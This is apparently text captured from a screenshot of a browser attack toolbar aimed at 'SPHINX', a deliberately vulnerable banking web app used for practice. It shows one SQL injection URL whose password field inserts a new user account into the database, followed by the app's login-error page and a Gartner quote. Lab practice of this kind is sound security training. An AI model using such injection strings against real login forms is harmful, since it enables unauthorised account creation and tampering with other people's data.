 Load URL
http://192.168.0.29/vBank/htdocs/login.php?username=&password='; INSERT INTO users (id,password,username,name,firstname) VALUES ('3','always','snape','snape','severus') --+
Split URL
Execute
Enable Post data Enable Referrer
SVS Project - SPHINX - A vulnerable Web App.
Online Banking
Login
Username:
Password:
login
Error
Your password or username is wrong!
"The most damaging targeted attacks - those against specific businesses - have focused on vulnerabilities in Web
applications and custom-developed software."
Gartner Group